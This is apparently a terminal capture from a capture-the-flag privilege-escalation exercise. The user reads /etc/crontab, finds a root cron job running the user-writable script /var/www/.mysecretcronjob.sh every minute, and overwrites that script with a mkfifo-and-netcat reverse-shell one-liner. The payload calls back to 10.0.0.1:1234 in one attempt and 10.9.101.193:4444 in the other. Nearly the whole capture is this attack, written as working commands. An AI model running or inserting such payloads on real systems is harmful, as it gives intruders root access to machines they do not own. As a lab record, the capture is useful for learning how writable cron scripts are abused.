 boring@kral4-PC:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* *    * * *   root    cd /var/www/ && sudo bash .mysecretcronjob.sh

boring@kral4-PC:~$ ls -l /var/www/.mysecretcronjob.sh
-rwxr-xr-x 1 boring boring 33 Jun 14 22:43 /var/www/.mysecretcronjob.sh
boring@kral4-PC:~$ echo -e '#!/bin/bash\nrm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f' > /var/www/.mysecr
etcronjob.sh
boring@kral4-PC:~$ echo -e '#!/bin/bash\nrm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.101.193 4444 >/tmp/f' > /var/www/.my
secretcronjob.sh